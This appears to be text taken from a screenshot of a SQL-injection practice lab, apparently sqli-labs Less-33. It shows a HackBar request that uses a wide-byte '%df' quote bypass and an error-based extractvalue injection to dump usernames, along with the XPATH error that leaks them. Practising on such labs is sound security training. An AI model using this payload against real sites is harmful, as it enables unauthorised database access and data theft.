 XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(username) from users
limit 0,28 ))) -- %20&XDEBUG_SESSION_START=PHPSTORM